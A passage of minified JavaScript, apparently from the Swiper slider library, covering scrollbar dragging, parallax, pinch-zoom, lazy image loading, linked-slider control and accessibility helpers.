a=e.scrollbar,t=e.rtlTranslate,i=e.progress,s=a.dragSize,r=a.trackSize,n=a.$dragEl,l=a.$el,o=e.params.scrollbar,d=s,p=(r-s)*i;t?(p=-p)>0?(d=s-p,p=0):-p+s>r&&(d=r+p):p<0?(d=s+p,p=0):p+s>r&&(d=r-p),e.isHorizontal()?(n.transform("translate3d("+p+"px, 0, 0)"),n[0].style.width=d+"px"):(n.transform("translate3d(0px, "+p+"px, 0)"),n[0].style.height=d+"px"),o.hide&&(clearTimeout(e.scrollbar.timeout),l[0].style.opacity=1,e.scrollbar.timeout=setTimeout((function(){l[0].style.opacity=0,l.transition(400)}),1e3))}},setTransition:function(e){var a=this;a.params.scrollbar.el&&a.scrollbar.el&&a.scrollbar.$dragEl.transition(e)},updateSize:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var a=e.scrollbar,t=a.$dragEl,i=a.$el;t[0].style.width="",t[0].style.height="";var s,r=e.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=e.size/e.virtualSize,l=n*(r/e.size);s="auto"===e.params.scrollbar.dragSize?r*n:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?t[0].style.width=s+"px":t[0].style.height=s+"px",i[0].style.display=n>=1?"none":"",e.params.scrollbar.hide&&(i[0].style.opacity=0),h(a,{trackSize:r,divider:n,moveDivider:l,dragSize:s}),e.params.watchOverflow&&e.enabled&&a.$el[e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition:function(e){var a,t=this,i=t.scrollbar,s=t.rtlTranslate,r=i.$el,n=i.dragSize,l=i.trackSize,o=i.dragStartPos;a=(i.getPointerPosition(e)-r.offset()[t.isHorizontal()?"left":"top"]-(null!==o?o:n/2))/(l-n),a=Math.max(Math.min(a,1),0),s&&(a=1-a);var d=t.minTranslate()+(t.maxTranslate()-t.minTranslate())*a;t.updateProgress(d),t.setTranslate(d),t.updateActiveIndex(),t.updateSlidesClasses()},onDragStart:function(e){var a=this,t=a.params.scrollbar,i=a.scrollbar,s=a.$wrapperEl,r=i.$el,n=i.$dragEl;a.scrollbar.isTouched=!0,a.scrollbar.dragStartPos=e.target===n[0]||e.target===n?i.getPointerPosition(e)-e.target.getBoundingClientRect()[a.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),s.transition(100),n.transition(100),i.setDragPosition(e),clearTimeout(a.scrollbar.dragTimeout),r.transition(0),t.hide&&r.css("opacity",1),a.params.cssMode&&a.$wrapperEl.css("scroll-snap-type","none"),a.emit("scrollbarDragStart",e)},onDragMove:function(e){var a=this,t=a.scrollbar,i=a.$wrapperEl,s=t.$el,r=t.$dragEl;a.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),i.transition(0),s.transition(0),r.transition(0),a.emit("scrollbarDragMove",e))},onDragEnd:function(e){var a=this,t=a.params.scrollbar,i=a.scrollbar,s=a.$wrapperEl,r=i.$el;a.scrollbar.isTouched&&(a.scrollbar.isTouched=!1,a.params.cssMode&&(a.$wrapperEl.css("scroll-snap-type",""),s.transition("")),t.hide&&(clearTimeout(a.scrollbar.dragTimeout),a.scrollbar.dragTimeout=p((function(){r.css("opacity",0),r.transition(400)}),1e3)),a.emit("scrollbarDragEnd",e),t.snapOnRelease&&a.slideToClosest())},enableDraggable:function(){var e=this;if(e.params.scrollbar.el){var a=(0,i.Me)(),t=e.scrollbar,s=e.touchEventsTouch,r=e.touchEventsDesktop,n=e.params,l=e.support,o=t.$el[0],d=!(!l.passiveListener||!n.passiveListeners)&&{passive:!1,capture:!1},p=!(!l.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};o&&(l.touch?(o.addEventListener(s.start,e.scrollbar.onDragStart,d),o.addEventListener(s.move,e.scrollbar.onDragMove,d),o.addEventListener(s.end,e.scrollbar.onDragEnd,p)):(o.addEventListener(r.start,e.scrollbar.onDragStart,d),a.addEventListener(r.move,e.scrollbar.onDragMove,d),a.addEventListener(r.end,e.scrollbar.onDragEnd,p)))}},disableDraggable:function(){var e=this;if(e.params.scrollbar.el){var a=(0,i.Me)(),t=e.scrollbar,s=e.touchEventsTouch,r=e.touchEventsDesktop,n=e.params,l=e.support,o=t.$el[0],d=!(!l.passiveListener||!n.passiveListeners)&&{passive:!1,capture:!1},p=!(!l.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};o&&(l.touch?(o.removeEventListener(s.start,e.scrollbar.onDragStart,d),o.removeEventListener(s.move,e.scrollbar.onDragMove,d),o.removeEventListener(s.end,e.scrollbar.onDragEnd,p)):(o.removeEventListener(r.start,e.scrollbar.onDragStart,d),a.removeEventListener(r.move,e.scrollbar.onDragMove,d),a.removeEventListener(r.end,e.scrollbar.onDragEnd,p)))}},init:function(){var e=this,a=e.scrollbar,t=e.$el;e.params.scrollbar=g(t,e.params.scrollbar,e.params.createElements,{el:"swiper-scrollbar"});var i=e.params.scrollbar;if(i.el){var s=d(i.el);e.params.uniqueNavElements&&"string"==typeof i.el&&s.length>1&&1===t.find(i.el).length&&(s=t.find(i.el));var r=s.find("."+e.params.scrollbar.dragClass);0===r.length&&(r=d('<div class="'+e.params.scrollbar.dragClass+'"></div>'),s.append(r)),h(a,{$el:s,el:s[0],$dragEl:r,dragEl:r[0]}),i.draggable&&a.enableDraggable(),s&&s[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}};function re(){return re=Object.assign||function(e){for(var a=1;a<arguments.length;a++){var t=arguments[a];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},re.apply(this,arguments)}var ne={setTransform:function(e,a){var t=this.rtl,i=d(e),s=t?-1:1,r=i.attr("data-swiper-parallax")||"0",n=i.attr("data-swiper-parallax-x"),l=i.attr("data-swiper-parallax-y"),o=i.attr("data-swiper-parallax-scale"),p=i.attr("data-swiper-parallax-opacity");if(n||l?(n=n||"0",l=l||"0"):this.isHorizontal()?(n=r,l="0"):(l=r,n="0"),n=n.indexOf("%")>=0?parseInt(n,10)*a*s+"%":n*a*s+"px",l=l.indexOf("%")>=0?parseInt(l,10)*a+"%":l*a+"px",null!=p){var c=p-(p-1)*(1-Math.abs(a));i[0].style.opacity=c}if(null==o)i.transform("translate3d("+n+", "+l+", 0px)");else{var u=o-(o-1)*(1-Math.abs(a));i.transform("translate3d("+n+", "+l+", 0px) scale("+u+")")}},setTranslate:function(){var e=this,a=e.$el,t=e.slides,i=e.progress,s=e.snapGrid;a.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(a){e.parallax.setTransform(a,i)})),t.each((function(a,t){var r=a.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(r+=Math.ceil(t/2)-i*(s.length-1)),r=Math.min(Math.max(r,-1),1),d(a).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(a){e.parallax.setTransform(a,r)}))}))},setTransition:function(e){void 0===e&&(e=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(a){var t=d(a),i=parseInt(t.attr("data-swiper-parallax-duration"),10)||e;0===e&&(i=0),t.transition(i)}))}};function le(){return le=Object.assign||function(e){for(var a=1;a<arguments.length;a++){var t=arguments[a];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},le.apply(this,arguments)}var oe={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var a=e.targetTouches[0].pageX,t=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(i-a,2)+Math.pow(s-t,2))},onGestureStart:function(e){var a=this,t=a.support,i=a.params.zoom,s=a.zoom,r=s.gesture;if(s.fakeGestureTouched=!1,s.fakeGestureMoved=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;s.fakeGestureTouched=!0,r.scaleStart=oe.getDistanceBetweenTouches(e)}r.$slideEl&&r.$slideEl.length||(r.$slideEl=d(e.target).closest("."+a.params.slideClass),0===r.$slideEl.length&&(r.$slideEl=a.slides.eq(a.activeIndex)),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+i.containerClass),r.maxRatio=r.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==r.$imageWrapEl.length)?(r.$imageEl&&r.$imageEl.transition(0),a.zoom.isScaling=!0):r.$imageEl=void 0},onGestureChange:function(e){var a=this,t=a.support,i=a.params.zoom,s=a.zoom,r=s.gesture;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;s.fakeGestureMoved=!0,r.scaleMove=oe.getDistanceBetweenTouches(e)}r.$imageEl&&0!==r.$imageEl.length?(t.gestures?s.scale=e.scale*s.currentScale:s.scale=r.scaleMove/r.scaleStart*s.currentScale,s.scale>r.maxRatio&&(s.scale=r.maxRatio-1+Math.pow(s.scale-r.maxRatio+1,.5)),s.scale<i.minRatio&&(s.scale=i.minRatio+1-Math.pow(i.minRatio-s.scale+1,.5)),r.$imageEl.transform("translate3d(0,0,0) scale("+s.scale+")")):"gesturechange"===e.type&&s.onGestureStart(e)},onGestureEnd:function(e){var a=this,t=a.device,i=a.support,s=a.params.zoom,r=a.zoom,n=r.gesture;if(!i.gestures){if(!r.fakeGestureTouched||!r.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;r.fakeGestureTouched=!1,r.fakeGestureMoved=!1}n.$imageEl&&0!==n.$imageEl.length&&(r.scale=Math.max(Math.min(r.scale,n.maxRatio),s.minRatio),n.$imageEl.transition(a.params.speed).transform("translate3d(0,0,0) scale("+r.scale+")"),r.currentScale=r.scale,r.isScaling=!1,1===r.scale&&(n.$slideEl=void 0))},onTouchStart:function(e){var a=this.device,t=this.zoom,i=t.gesture,s=t.image;i.$imageEl&&0!==i.$imageEl.length&&(s.isTouched||(a.android&&e.cancelable&&e.preventDefault(),s.isTouched=!0,s.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var a=this,t=a.zoom,i=t.gesture,s=t.image,r=t.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(a.allowClick=!1,s.isTouched&&i.$slideEl)){s.isMoved||(s.width=i.$imageEl[0].offsetWidth,s.height=i.$imageEl[0].offsetHeight,s.startX=u(i.$imageWrapEl[0],"x")||0,s.startY=u(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var n=s.width*t.scale,l=s.height*t.scale;if(!(n<i.slideWidth&&l<i.slideHeight)){if(s.minX=Math.min(i.slideWidth/2-n/2,0),s.maxX=-s.minX,s.minY=Math.min(i.slideHeight/2-l/2,0),s.maxY=-s.minY,s.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!s.isMoved&&!t.isScaling){if(a.isHorizontal()&&(Math.floor(s.minX)===Math.floor(s.startX)&&s.touchesCurrent.x<s.touchesStart.x||Math.floor(s.maxX)===Math.floor(s.startX)&&s.touchesCurrent.x>s.touchesStart.x))return void(s.isTouched=!1);if(!a.isHorizontal()&&(Math.floor(s.minY)===Math.floor(s.startY)&&s.touchesCurrent.y<s.touchesStart.y||Math.floor(s.maxY)===Math.floor(s.startY)&&s.touchesCurrent.y>s.touchesStart.y))return void(s.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),s.isMoved=!0,s.currentX=s.touchesCurrent.x-s.touchesStart.x+s.startX,s.currentY=s.touchesCurrent.y-s.touchesStart.y+s.startY,s.currentX<s.minX&&(s.currentX=s.minX+1-Math.pow(s.minX-s.currentX+1,.8)),s.currentX>s.maxX&&(s.currentX=s.maxX-1+Math.pow(s.currentX-s.maxX+1,.8)),s.currentY<s.minY&&(s.currentY=s.minY+1-Math.pow(s.minY-s.currentY+1,.8)),s.currentY>s.maxY&&(s.currentY=s.maxY-1+Math.pow(s.currentY-s.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=s.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=s.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(s.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(s.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(s.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(s.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=s.touchesCurrent.x,r.prevPositionY=s.touchesCurrent.y,r.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+s.currentX+"px, "+s.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,a=e.gesture,t=e.image,i=e.velocity;if(a.$imageEl&&0!==a.$imageEl.length){if(!t.isTouched||!t.isMoved)return t.isTouched=!1,void(t.isMoved=!1);t.isTouched=!1,t.isMoved=!1;var s=300,r=300,n=i.x*s,l=t.currentX+n,o=i.y*r,d=t.currentY+o;0!==i.x&&(s=Math.abs((l-t.currentX)/i.x)),0!==i.y&&(r=Math.abs((d-t.currentY)/i.y));var p=Math.max(s,r);t.currentX=l,t.currentY=d;var c=t.width*e.scale,u=t.height*e.scale;t.minX=Math.min(a.slideWidth/2-c/2,0),t.maxX=-t.minX,t.minY=Math.min(a.slideHeight/2-u/2,0),t.maxY=-t.minY,t.currentX=Math.max(Math.min(t.currentX,t.maxX),t.minX),t.currentY=Math.max(Math.min(t.currentY,t.maxY),t.minY),a.$imageWrapEl.transition(p).transform("translate3d("+t.currentX+"px, "+t.currentY+"px,0)")}},onTransitionEnd:function(){var e=this,a=e.zoom,t=a.gesture;t.$slideEl&&e.previousIndex!==e.activeIndex&&(t.$imageEl&&t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl&&t.$imageWrapEl.transform("translate3d(0,0,0)"),a.scale=1,a.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var a=this.zoom;a.scale&&1!==a.scale?a.out():a.in(e)},in:function(e){var a,t,s,r,n,l,o,p,c,u,v,h,m,f,g,b,w=this,y=(0,i.Jj)(),E=w.zoom,x=w.params.zoom,T=E.gesture,C=E.image;(T.$slideEl||(e&&e.target&&(T.$slideEl=d(e.target).closest("."+w.params.slideClass)),T.$slideEl||(w.params.virtual&&w.params.virtual.enabled&&w.virtual?T.$slideEl=w.$wrapperEl.children("."+w.params.slideActiveClass):T.$slideEl=w.slides.eq(w.activeIndex)),T.$imageEl=T.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),T.$imageWrapEl=T.$imageEl.parent("."+x.containerClass)),T.$imageEl&&0!==T.$imageEl.length&&T.$imageWrapEl&&0!==T.$imageWrapEl.length)&&(T.$slideEl.addClass(""+x.zoomedSlideClass),void 0===C.touchesStart.x&&e?(a="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,t="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(a=C.touchesStart.x,t=C.touchesStart.y),E.scale=T.$imageWrapEl.attr("data-swiper-zoom")||x.maxRatio,E.currentScale=T.$imageWrapEl.attr("data-swiper-zoom")||x.maxRatio,e?(g=T.$slideEl[0].offsetWidth,b=T.$slideEl[0].offsetHeight,s=T.$slideEl.offset().left+y.scrollX+g/2-a,r=T.$slideEl.offset().top+y.scrollY+b/2-t,o=T.$imageEl[0].offsetWidth,p=T.$imageEl[0].offsetHeight,c=o*E.scale,u=p*E.scale,m=-(v=Math.min(g/2-c/2,0)),f=-(h=Math.min(b/2-u/2,0)),(n=s*E.scale)<v&&(n=v),n>m&&(n=m),(l=r*E.scale)<h&&(l=h),l>f&&(l=f)):(n=0,l=0),T.$imageWrapEl.transition(300).transform("translate3d("+n+"px, "+l+"px,0)"),T.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+E.scale+")"))},out:function(){var e=this,a=e.zoom,t=e.params.zoom,i=a.gesture;i.$slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?i.$slideEl=e.$wrapperEl.children("."+e.params.slideActiveClass):i.$slideEl=e.slides.eq(e.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+t.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(a.scale=1,a.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+t.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(e){var a=this,t=a.zoom,i=t.slideSelector,s=t.passiveListener;a.$wrapperEl[e]("gesturestart",i,t.onGestureStart,s),a.$wrapperEl[e]("gesturechange",i,t.onGestureChange,s),a.$wrapperEl[e]("gestureend",i,t.onGestureEnd,s)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e=this,a=e.support,t=e.zoom;if(!t.enabled){t.enabled=!0;var i=!("touchstart"!==e.touchEvents.start||!a.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},s=!a.passiveListener||{passive:!1,capture:!0},r="."+e.params.slideClass;e.zoom.passiveListener=i,e.zoom.slideSelector=r,a.gestures?(e.$wrapperEl.on(e.touchEvents.start,e.zoom.enableGestures,i),e.$wrapperEl.on(e.touchEvents.end,e.zoom.disableGestures,i)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,r,t.onGestureStart,i),e.$wrapperEl.on(e.touchEvents.move,r,t.onGestureChange,s),e.$wrapperEl.on(e.touchEvents.end,r,t.onGestureEnd,i),e.touchEvents.cancel&&e.$wrapperEl.on(e.touchEvents.cancel,r,t.onGestureEnd,i)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,s)}},disable:function(){var e=this,a=e.zoom;if(a.enabled){var t=e.support;e.zoom.enabled=!1;var i=!("touchstart"!==e.touchEvents.start||!t.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},s=!t.passiveListener||{passive:!1,capture:!0},r="."+e.params.slideClass;t.gestures?(e.$wrapperEl.off(e.touchEvents.start,e.zoom.enableGestures,i),e.$wrapperEl.off(e.touchEvents.end,e.zoom.disableGestures,i)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,r,a.onGestureStart,i),e.$wrapperEl.off(e.touchEvents.move,r,a.onGestureChange,s),e.$wrapperEl.off(e.touchEvents.end,r,a.onGestureEnd,i),e.touchEvents.cancel&&e.$wrapperEl.off(e.touchEvents.cancel,r,a.onGestureEnd,i)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,a.onTouchMove,s)}}};function de(){return de=Object.assign||function(e){for(var a=1;a<arguments.length;a++){var t=arguments[a];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},de.apply(this,arguments)}var pe={loadInSlide:function(e,a){void 0===a&&(a=!0);var t=this,i=t.params.lazy;if(void 0!==e&&0!==t.slides.length){var s=t.virtual&&t.params.virtual.enabled?t.$wrapperEl.children("."+t.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):t.slides.eq(e),r=s.find("."+i.elementClass+":not(."+i.loadedClass+"):not(."+i.loadingClass+")");!s.hasClass(i.elementClass)||s.hasClass(i.loadedClass)||s.hasClass(i.loadingClass)||r.push(s[0]),0!==r.length&&r.each((function(e){var r=d(e);r.addClass(i.loadingClass);var n=r.attr("data-background"),l=r.attr("data-src"),o=r.attr("data-srcset"),p=r.attr("data-sizes"),c=r.parent("picture");t.loadImage(r[0],l||n,o,p,!1,(function(){if(null!=t&&t&&(!t||t.params)&&!t.destroyed){if(n?(r.css("background-image",'url("'+n+'")'),r.removeAttr("data-background")):(o&&(r.attr("srcset",o),r.removeAttr("data-srcset")),p&&(r.attr("sizes",p),r.removeAttr("data-sizes")),c.length&&c.children("source").each((function(e){var a=d(e);a.attr("data-srcset")&&(a.attr("srcset",a.attr("data-srcset")),a.removeAttr("data-srcset"))})),l&&(r.attr("src",l),r.removeAttr("data-src"))),r.addClass(i.loadedClass).removeClass(i.loadingClass),s.find("."+i.preloaderClass).remove(),t.params.loop&&a){var e=s.attr("data-swiper-slide-index");if(s.hasClass(t.params.slideDuplicateClass)){var u=t.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+t.params.slideDuplicateClass+")");t.lazy.loadInSlide(u.index(),!1)}else{var v=t.$wrapperEl.children("."+t.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');t.lazy.loadInSlide(v.index(),!1)}}t.emit("lazyImageReady",s[0],r[0]),t.params.autoHeight&&t.updateAutoHeight()}})),t.emit("lazyImageLoad",s[0],r[0])}))}},load:function(){var e=this,a=e.$wrapperEl,t=e.params,i=e.slides,s=e.activeIndex,r=e.virtual&&t.virtual.enabled,n=t.lazy,l=t.slidesPerView;function o(e){if(r){if(a.children("."+t.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(i[e])return!0;return!1}function p(e){return r?d(e).attr("data-swiper-slide-index"):d(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)a.children("."+t.slideVisibleClass).each((function(a){var t=r?d(a).attr("data-swiper-slide-index"):d(a).index();e.lazy.loadInSlide(t)}));else if(l>1)for(var c=s;c<s+l;c+=1)o(c)&&e.lazy.loadInSlide(c);else e.lazy.loadInSlide(s);if(n.loadPrevNext)if(l>1||n.loadPrevNextAmount&&n.loadPrevNextAmount>1){for(var u=n.loadPrevNextAmount,v=l,h=Math.min(s+v+Math.max(u,v),i.length),m=Math.max(s-Math.max(v,u),0),f=s+l;f<h;f+=1)o(f)&&e.lazy.loadInSlide(f);for(var g=m;g<s;g+=1)o(g)&&e.lazy.loadInSlide(g)}else{var b=a.children("."+t.slideNextClass);b.length>0&&e.lazy.loadInSlide(p(b));var w=a.children("."+t.slidePrevClass);w.length>0&&e.lazy.loadInSlide(p(w))}},checkInViewOnLoad:function(){var e=(0,i.Jj)(),a=this;if(a&&!a.destroyed){var t=a.params.lazy.scrollingElement?d(a.params.lazy.scrollingElement):d(e),s=t[0]===e,r=s?e.innerWidth:t[0].offsetWidth,n=s?e.innerHeight:t[0].offsetHeight,l=a.$el.offset(),o=!1;a.rtlTranslate&&(l.left-=a.$el[0].scrollLeft);for(var p=[[l.left,l.top],[l.left+a.width,l.top],[l.left,l.top+a.height],[l.left+a.width,l.top+a.height]],c=0;c<p.length;c+=1){var u=p[c];if(u[0]>=0&&u[0]<=r&&u[1]>=0&&u[1]<=n){if(0===u[0]&&0===u[1])continue;o=!0}}var v=!("touchstart"!==a.touchEvents.start||!a.support.passiveListener||!a.params.passiveListeners)&&{passive:!0,capture:!1};o?(a.lazy.load(),t.off("scroll",a.lazy.checkInViewOnLoad,v)):a.lazy.scrollHandlerAttached||(a.lazy.scrollHandlerAttached=!0,t.on("scroll",a.lazy.checkInViewOnLoad,v))}}};function ce(){return ce=Object.assign||function(e){for(var a=1;a<arguments.length;a++){var t=arguments[a];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},ce.apply(this,arguments)}var ue={LinearSpline:function(e,a){var t,i,s,r,n,l=function(e,a){for(i=-1,t=e.length;t-i>1;)e[s=t+i>>1]<=a?i=s:t=s;return t};return this.x=e,this.y=a,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(n=l(this.x,e),r=n-1,(e-this.x[r])*(this.y[n]-this.y[r])/(this.x[n]-this.x[r])+this.y[r]):0},this},getInterpolateFunction:function(e){var a=this;a.controller.spline||(a.controller.spline=a.params.loop?new ue.LinearSpline(a.slidesGrid,e.slidesGrid):new ue.LinearSpline(a.snapGrid,e.snapGrid))},setTranslate:function(e,a){var t,i,s=this,r=s.controller.control,n=s.constructor;function l(e){var a=s.rtlTranslate?-s.translate:s.translate;"slide"===s.params.controller.by&&(s.controller.getInterpolateFunction(e),i=-s.controller.spline.interpolate(-a)),i&&"container"!==s.params.controller.by||(t=(e.maxTranslate()-e.minTranslate())/(s.maxTranslate()-s.minTranslate()),i=(a-s.minTranslate())*t+e.minTranslate()),s.params.controller.inverse&&(i=e.maxTranslate()-i),e.updateProgress(i),e.setTranslate(i,s),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(var o=0;o<r.length;o+=1)r[o]!==a&&r[o]instanceof n&&l(r[o]);else r instanceof n&&a!==r&&l(r)},setTransition:function(e,a){var t,i=this,s=i.constructor,r=i.controller.control;function n(a){a.setTransition(e,i),0!==e&&(a.transitionStart(),a.params.autoHeight&&p((function(){a.updateAutoHeight()})),a.$wrapperEl.transitionEnd((function(){r&&(a.params.loop&&"slide"===i.params.controller.by&&a.loopFix(),a.transitionEnd())})))}if(Array.isArray(r))for(t=0;t<r.length;t+=1)r[t]!==a&&r[t]instanceof s&&n(r[t]);else r instanceof s&&a!==r&&n(r)}},ve={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){m(this,{controller:ce({control:this.params.controller.control},ue)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,a,t){e.controller.control&&e.controller.setTranslate(a,t)},setTransition:function(e,a,t){e.controller.control&&e.controller.setTransition(a,t)}}};function he(){return he=Object.assign||function(e){for(var a=1;a<arguments.length;a++){var t=arguments[a];for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])}return e},he.apply(this,arguments)}var me={getRandomNumber:function(e){void 0===e&&(e=16);return"x".repeat(e).replace(/x/g,(function(){return Math.round(16*Math.random()).toString(16)}))},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,a){return e.attr("role",a),e},addElRoleDescription:function(e,a){return e.attr("aria-roledescription",a),e},addElControls:function(e,a){return e.attr("aria-controls",a),e},addElLabel:function(e,a){return e.attr("aria-label",a),e},addElId:function(e,a){return e.attr("id",a),e},addElLive:function(e,a){return e.attr("aria-live",a),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterOrSpaceKey:function(e){if(13===e.keyCode||32===e.keyCode){var a=this,t=a.params.a11y,i=d(e.target);a.navigation&&a.navigation.$nextEl&&i.is(a.navigation.$nextEl)&&(a.isEnd&&!a.params.loop||a.slideNext(),a.isEnd?a.a11y.notify(t.lastSlideMessage):a.a11y.notify(t.nextSlideMessage)),a.navigation&&a.navigation.$prevEl&&i.is(a.navigation.$prevEl)&&(a.isBeginning&&!a.params.loop||a.slidePrev(),a.isBeginning?a.a11y.notify(t.firstSlideMessage):a.a11y.notify(t.prevSlideMessage)),a.pagination&&i.is(f(a.params.pagination.bulletClass))&&i[0].click()}},notify:function(e){var a=this.a11y.liveRegion;0!==a.length&&(a.html(""),a.html(e))},updateNavigation:function(){var e=this;if(!e.params.loop&&e.navigation){var a=e.navigation,t=a.$nextEl,i=a.$prevEl;i&&i.length>0&&(e.isBeginning?(e.a11y.disableEl(i),e.a11y.makeElNotFocusable(i)):(e.a11y.enableEl(i),e.a11y.makeElFocusable(i))),t&&t.length>0&&(e.isEnd?(e.a11y.disableEl(t),e.a11y.makeElNotFocusable(t)):(e.a11y.enableEl(t),e.a11y.makeElFocusable(t)))}},updatePagination:function(){var e=this,a=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((function(t){var i=d(t);e.a11y.makeElFocusable(i),e.params.pagination.renderBullet||(e.a11y.addElRole(i,"button"),e.a11y.addElLabel(i,a.paginationBulletMessage.replace(/\{\{index\}\}/,i.index()+1)))}))},init:function(){var e=this,a=e.params.a11y;e.$el.append(e.a11y.liveRegion);var t=e.$el;a.containerRoleDescriptionMessage&&e.a11y.addElRoleDescription(t,a.containerRoleDescriptionMessage),a.containerMessage&&e.a11y.addElLabel(t,a.containerMessage);var 